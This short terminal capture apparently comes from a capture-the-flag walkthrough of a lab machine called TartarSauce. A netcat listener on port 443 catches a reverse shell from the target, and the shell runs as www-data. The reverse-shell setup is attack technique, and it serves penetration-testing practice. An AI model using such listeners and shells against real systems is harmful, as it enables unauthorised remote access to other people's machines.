 Feb 19 | 23 : 54 192.168.100.54 10.10.14.6
/home/droix ✔ took 13s $ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.88] 52446
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 i686 i686 GNU/Linux
00:52:40 up 13:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$